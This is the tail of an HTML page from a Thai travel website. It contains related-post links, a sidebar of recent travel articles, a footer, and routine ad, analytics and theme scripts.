                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/nonthaburi/" class="td-post-category">นนทบุรี</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/central/bangkok/%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b5%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/02/คาราวานอาหารจีน-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/bangkok/" class="td-post-category">กรุงเทพมหานคร</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/bangkok/%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b5%e0%b8%99/"  rel="bookmark" title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้">โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_6 td_block_template_1 ">

<style>.tdi_6.td-a-rec{text-align:center}.tdi_6.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_6 .td-element-style{z-index:-1}.tdi_6.td-a-rec-img{text-align:left}.tdi_6.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_6.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>.td-theme-wrap .tdi_7 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_7 .td-subcat-item a:hover,.td-theme-wrap .tdi_7 .td-subcat-item .td-cur-simple-item{color:#3B5998}.td-theme-wrap .tdi_7 .block-title>*,.td-theme-wrap .tdi_7 .td-subcat-dropdown:hover .td-subcat-more{background-color:#3B5998}.td-theme-wrap .td-footer-wrapper .tdi_7 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_7 .block-title{border-color:#3B5998}.td-theme-wrap .tdi_7 .block-title>*{color:#ffffff}.td-theme-wrap .tdi_7 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_7 .td_quote_on_blocks,.td-theme-wrap .tdi_7 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_7 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_7 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_7 .td-instagram-user a{color:#3B5998}.td-theme-wrap .tdi_7 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_7 .td-load-more-wrap a:hover{background-color:#3B5998;border-color:#3B5998}.td-theme-wrap .tdi_7 .td-read-more a,.td-theme-wrap .tdi_7 .td-weather-information:before,.td-theme-wrap .tdi_7 .td-weather-week:before,.td-theme-wrap .tdi_7 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_7 .td-post-category,.td-theme-wrap .tdi_7 .td-post-category:hover{background-color:#3B5998}</style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27","custom_url":"","block_template_id":"","header_color":"#3B5998","header_text_color":"#ffffff","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-6611","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1912";
block_tdi_7.header_color = "#3B5998";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">อัพเดทเรื่องเที่ยว</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T09:19:43+07:00" >22/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ">ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T22:26:01+07:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T22:31:21+07:00" >11/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/09/เที่ยวกัมพูชา-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด">ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T23:18:06+07:00" >12/09/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" class="td-image-wrap " title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/05/star-chiangmaivancenter1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562">โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-09T14:41:29+07:00" >09/05/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.dooasia.com/"><img class="td-retina-data" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ข้อมูลท่องเที่ยวในประเทศไทย และ 10ประเทศอาเซียน แหล่งที่เที่ยว ที่กิน ที่พัก  <script type="text/javascript" src="https://hits.truehits.in.th/data/t0030864.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030864" class="external"><img src="https://hits.truehits.in.th/noscript.php?id=t0030864" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" class="external">Truehits.net</a> 
</noscript><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:dooasia@gmail.com">dooasia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-483"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-484"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-485"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-486"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-488"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-489"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-481"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-482"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-487"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copy right 2007 © All right reserved. <a href="https://www.dooasia.com/" title="ท่องเที่ยวไทย">ข้อมูลท่องเที่ยวไทย และเอเซีย</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696af9f201e7e
    -->

    <div class="td-container"><!-- unitus x -->
<script>
(function(w, d, s, u, a, m) {
var p='?l='+escape(w.location)+((d.referrer)? '&r='+escape(d.referrer):'');
a = d.createElement(s), m = d.getElementsByTagName(s)[0];
a.async = 1;a.src = u+p;m.parentNode.insertBefore(a, m);
})(window, document, 'script', '//smart.synergy-e.com/tracker/trk-async.php');       
</script>
<!-- End unitus x --></div><script type="text/javascript"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7662149970245071",
          enable_page_level_ads: true
     });
</script></script><script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&appId=298264056878788&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
